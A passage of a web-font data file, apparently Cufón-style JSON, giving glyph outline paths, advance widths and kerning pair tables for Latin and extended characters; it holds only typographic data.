107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,-144r0,-215r-150,215r150,0"},{"d":"198,0r-21,0r-158,-334r158,-333r21,0r158,333xm188,-41r132,-293r-133,-292r-132,292","w":375},{"d":"257,129v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":542},{"d":"545,0r-50,0r-135,-413r-136,413r-50,0r-157,-483r56,0r128,410r136,-410r45,0r136,410r128,-410r56,0","w":719,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,",":47,".":47,"\u201a":47,"\u201e":47,"\u2026":47,"X":47}},{"d":"479,0r-415,0r0,-48v245,-108,368,-221,368,-329v0,-79,-68,-133,-151,-133v-82,0,-153,35,-190,87r-39,-36v46,-64,136,-103,230,-103v113,0,207,69,207,179v0,128,-136,252,-316,331r306,0r0,52","w":576},{"d":"286,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm286,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm286,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":571},{"d":"237,20r-237,-707r45,0r237,707r-45,0","w":282},{"d":"296,0r-213,0r0,-667r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm296,-52v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,563r156,0","w":692,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"390,109v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r21,-60v-130,-11,-212,-119,-212,-253v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-37,47,-81,79,-156,83r-16,42v43,-28,103,0,103,55","w":494,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"?":22,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":62,"\u00dd":62,"\u0178":62,"\u0176":62,"V":33,"W":22,"\u0174":22}},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm521,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":630,"k":{"T":47,"\u021a":47,"\u0164":47,"\u0166":47,"Y":17,"\u00dd":17,"\u0178":17,"\u0176":17,"?":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2}},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm320,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":494},{"d":"186,-399r-37,0r5,-117r-98,64r-19,-33r104,-53r-104,-53r19,-33r98,64r-5,-117r37,0r-6,117r99,-64r19,33r-105,53r105,53r-19,33r-99,-64","w":335,"k":{"A":106,"\u00c6":106,"\u00c1":106,"\u00c2":106,"\u00c4":106,"\u00c0":106,"\u00c5":106,"\u00c3":106,"\u2206":106,"\u0100":106,"\u0102":106,"\u0104":106,"\u01fc":106,"\uf66d":67,"\uf66e":67,"\uf66f":67,"\uf670":67,"\uf761":67,"\uf7e0":67,"\uf7e1":67,"\uf7e2":67,"\uf7e3":67,"\uf7e4":67,"\uf7e5":67,"\uf7e6":67,"\uf688":102,"\uf76a":102,"J":113,"\u0134":113}},{"d":"290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"351,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":351},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"305,12v-180,0,-247,-187,-247,-345v0,-159,67,-344,247,-344v178,0,246,185,246,344v0,158,-68,345,-246,345xm305,-40v139,0,185,-156,185,-293v0,-138,-45,-292,-185,-292v-141,0,-187,154,-187,292v0,137,46,293,187,293","w":608,"k":{",":36,".":36,"\u201a":36,"\u201e":36,"\u2026":36}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-55,0,-83,38,-83,103r0,527","w":265,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,",":42,".":42,"\u201a":42,"\u201e":42,"\u2026":42,"&":2,"\uf726":2,"?":-59,"\"":-69,"\u2019":-69,"\u2018":-69,"'":-69,"\u201c":-69,"\u201d":-69,"\u2122":-69,"\u00ae":-69,"Y":-53,"\u00dd":-53,"\u0178":-53,"\u0176":-53,"V":-62,"W":-62,"\u0174":-62,"X":-40,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"*":-69,")":-77,"]":-77,"}":-77,"\uf6af":-77,"\uf6b1":-77,"\uf6b3":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-22,"\u0160":-22,"\u015a":-22,"\u015c":-22,"\u015e":-22,"\u0218":-22,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"140,0r-57,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,316","w":542,"k":{"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u2206":33,"\u0100":33,"\u0102":33,"\u0104":33,"\u01fc":33,"J":55,"\u0134":55,"&":3,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"\uf66d":35,"\uf66e":35,"\uf66f":35,"\uf670":35,"\uf761":35,"\uf7e0":35,"\uf7e1":35,"\uf7e2":35,"\uf7e3":35,"\uf7e4":35,"\uf7e5":35,"\uf7e6":35,"\uf688":53,"\uf76a":53,"\uf778":17,"\uf726":22}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm432,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205","w":570,"k":{"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"?":22,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"V":36,"W":30,"\u0174":30,"j":-43,"\u0135":-43}},{"d":"133,0r-52,0r0,-483r52,0r0,483xm167,-542v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":214},{"d":"467,-90r-438,-226r0,-37r438,-227r0,49r-385,197r385,195r0,49","w":496},{"d":"178,-175v-103,0,-149,-84,-149,-160v0,-78,46,-160,149,-160v68,0,116,54,142,114v27,-60,75,-114,143,-114v104,0,150,82,150,160v0,77,-46,160,-150,160v-68,0,-116,-54,-143,-114v-26,60,-74,114,-142,114xm461,-217v69,0,107,-51,107,-118v0,-68,-38,-119,-107,-119v-59,0,-99,63,-121,119v22,56,62,118,121,118xm181,-217v59,0,98,-62,120,-118v-22,-56,-61,-119,-120,-119v-70,0,-108,51,-108,119v0,67,38,118,108,118","w":642},{"d":"344,-326r-42,0r0,-49v-24,32,-65,57,-113,57v-84,0,-145,-63,-145,-165v0,-101,60,-165,145,-165v46,0,86,22,112,58r0,-170r43,0r0,434xm198,-353v44,0,85,-24,104,-52r0,-156v-19,-27,-60,-52,-104,-52v-69,0,-109,56,-109,130v0,75,40,130,109,130","w":409},{"d":"209,-318v-95,0,-165,-68,-165,-165v0,-91,68,-165,159,-165v102,0,157,78,154,179r-268,0v4,63,50,118,122,118v40,0,77,-15,105,-42r20,25v-33,32,-75,50,-127,50xm316,-502v-1,-50,-37,-113,-114,-113v-73,0,-111,61,-113,113r227,0","w":401},{"d":"247,-63r-57,0r-160,-180r160,-177r57,0r-160,177","w":277},{"d":"140,0r-57,0r0,-667r57,0r0,667xm610,-193v9,223,-268,266,-373,123r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474","w":693},{"d":"94,-439v0,40,-20,75,-45,93v-8,-6,-14,-11,-22,-18v18,-11,37,-36,37,-54v-15,4,-33,-12,-33,-29v0,-16,14,-31,31,-31v19,0,32,17,32,39","w":131},{"d":"343,-528r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,-565r0,-215r-150,215r150,0"},{"d":"359,0r-71,0r-273,-667r66,0r243,603r242,-603r66,0","w":647,"k":{"A":57,"\u00c6":57,"\u00c1":57,"\u00c2":57,"\u00c4":57,"\u00c0":57,"\u00c5":57,"\u00c3":57,"\u2206":57,"\u0100":57,"\u0102":57,"\u0104":57,"\u01fc":57,"J":92,"\u0134":92,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":57,"\uf66e":57,"\uf66f":57,"\uf670":57,"\uf761":57,"\uf7e0":57,"\uf7e1":57,"\uf7e2":57,"\uf7e3":57,"\uf7e4":57,"\uf7e5":57,"\uf7e6":57,"\uf688":99,"\uf76a":99,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"&":25,"\uf6ba":30,"\uf6bb":30,"\uf6bc":30,"\uf6bd":30,"\uf6be":49,"a":62,"\u00e6":62,"\u0105":62,"\u01fd":62,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00f8":60,"\u0153":60,"\u00f0":60,"\u00e7":60,"\u010f":60,"\u0119":60,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"m":36,"n":36,"p":36,"r":36,"z":36,"\u0146":36,"\u014b":36,"\u0157":36,"s":35,"\u015f":35,"\u0219":35,"t":12,"\u021b":12,"\u0165":12,"\u0167":12,"u":36,"\u0173":36,"v":12,"w":3,"x":22,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3,"-":52,"\u2013":52,"\u2219":52,"\u2014":52,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf675":20,"\uf676":20,"\uf678":20,"\uf679":20,"\uf67a":20,"\uf67c":20,"\uf681":20,"\uf682":20,"\uf685":20,"\uf686":20,"\uf689":20,"\uf68a":20,"\uf68b":20,"\uf68c":20,"\uf68e":20,"\uf68f":20,"\uf690":20,"\uf695":20,"\uf696":20,"\uf697":20,"\uf6ad":20,"\uf6f9":20,"\uf762":20,"\uf764":20,"\uf765":20,"\uf766":20,"\uf768":20,"\uf769":20,"\uf76b":20,"\uf76c":20,"\uf76d":20,"\uf76e":20,"\uf770":20,"\uf772":20,"\uf7e8":20,"\uf7e9":20,"\uf7ea":20,"\uf7eb":20,"\uf7ec":20,"\uf7ed":20,"\uf7ee":20,"\uf7ef":20,"\uf7f0":20,"\uf7f1":20,"\uf698":22,"\uf699":22,"\uf69a":22,"\uf69b":22,"\uf6fd":22,"\uf773":22,"\uf69c":2,"\uf69d":2,"\uf69e":2,"\uf774":2,"\uf69f":20,"\uf6a0":20,"\uf6a1":20,"\uf6a2":20,"\uf6a3":20,"\uf775":20,"\uf7f9":20,"\uf7fa":20,"\uf7fb":20,"\uf7fc":20,"\uf726":52}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437","w":530,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,",":42,".":42,"\u201a":42,"\u201e":42,"\u2026":42,"&":2,"\uf726":2,"?":-59,"\"":-69,"\u2019":-69,"\u2018":-69,"'":-69,"\u201c":-69,"\u201d":-69,"\u2122":-69,"\u00ae":-69,"Y":-53,"\u00dd":-53,"\u0178":-53,"\u0176":-53,"V":-62,"W":-62,"\u0174":-62,"X":-40,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"*":-69,")":-77,"]":-77,"}":-77,"\uf6af":-77,"\uf6b1":-77,"\uf6b3":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-22,"\u0160":-22,"\u015a":-22,"\u015c":-22,"\u015e":-22,"\u0218":-22,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm355,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"43,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":85},{"d":"446,-728r-44,0r-172,-144r62,0xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm420,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm216,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"126,20r-43,0r0,-707r43,0r0,707","w":208},{"d":"266,0r-185,0r0,-550r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm266,-49v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,452r130,0","w":611,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"671,-698r-69,126r14,0r0,572r-571,0r0,-572r509,0r81,-150xm572,-41r0,-474r-230,424r-202,-246r33,-31r163,201r196,-364r-443,0r0,490r483,0","w":661},{"d":"734,-334v0,190,-154,345,-345,345v-190,0,-345,-155,-345,-345v0,-191,155,-345,345,-345v191,0,345,154,345,345xm706,-334v0,-175,-142,-317,-317,-317v-174,0,-317,142,-317,317v0,174,143,317,317,317v175,0,317,-143,317,-317xm513,-208r22,22v-36,42,-83,66,-145,66v-115,0,-208,-94,-208,-216v0,-122,93,-213,208,-213v62,0,110,24,145,65r-22,22v-94,-115,-298,-43,-298,127v0,107,83,185,175,185v48,0,97,-23,123,-58","w":778},{"d":"51,-319v113,149,114,382,0,530r-26,-12v85,-140,85,-367,0,-506","w":148},{"d":"1055,0r-423,0r0,-139v-51,99,-151,151,-253,151v-194,0,-321,-150,-321,-345v0,-195,127,-344,321,-344v102,0,202,51,253,149r0,-139r423,0r0,52r-365,0r0,247r358,0r0,52r-358,0r0,264r365,0r0,52xm632,-221r0,-225v-43,-121,-137,-179,-249,-179v-162,0,-265,123,-265,292v0,169,103,293,265,293v112,0,206,-60,249,-181","w":1115},{"d":"599,-667r-427,667r-45,0r426,-667r46,0xm765,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm714,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm720,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm315,-636r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":811},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,101,-35,189,-95,251r70,73r-39,36r-71,-73v-51,37,-115,58,-189,58xm382,-40v58,0,110,-17,151,-46r-103,-107r40,-37r103,108v46,-53,73,-126,73,-211v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46","w":469,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"V":36,"W":30,"\u0174":30,"?":22}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm367,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":613},{"d":"17,190r0,-43r62,0v36,0,67,-34,67,-81r0,-222v0,-42,13,-74,45,-88v-32,-14,-45,-46,-45,-88r0,-222v-2,-75,-53,-88,-129,-81r0,-43v103,-11,174,23,174,124r0,219v0,37,17,71,52,71r0,40v-35,0,-52,34,-52,71r0,219v0,76,-56,124,-112,124r-62,0","w":249},{"d":"299,12v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,